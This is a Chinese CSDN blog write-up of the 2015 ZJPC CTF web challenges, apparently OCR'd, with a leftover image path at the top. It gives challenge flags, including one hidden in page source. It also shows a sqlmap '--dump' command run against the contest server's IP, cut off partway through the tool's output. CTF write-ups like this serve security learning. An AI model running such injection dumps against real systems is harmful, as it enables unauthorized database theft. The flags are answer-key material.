ZJPC-CTF_2015.11~12_writeup_by_GoldsNow
原创
GlodsNow 于 2015-12-17 21:39:33 发布 1298 收藏
分类专栏： writeup 文章标签： ctf zjpc
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/GlodsNow/article/details/50347041
版权
writeup 专栏收录该内容
2 篇文章 0 订阅
订阅专栏
web:
（1） 签到题:
打开网页看标题就可以了。。送分的。
Flag1:ZJPC{}
（2）你会看源代码吗:
右键查看源代码！在最下面就
250
251
252 <p hidden>flag: ZJPC{view-source_is_easy}</p>
ID 完成
就能找到flag
（3）管理员的密码是什么:
sql注入 –u url –dump 一下
SQL注入
[root@Hacker~]# Sqlmap -u http://133.130.100.245:8081/cat.php?id=2 --dump sqlmap/1.0-dev - automatic SQL injection and database takeover tool http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual c s responsibility to obey all applicable local, state and federal laws. Developers sible for any misuse or damage caused by this program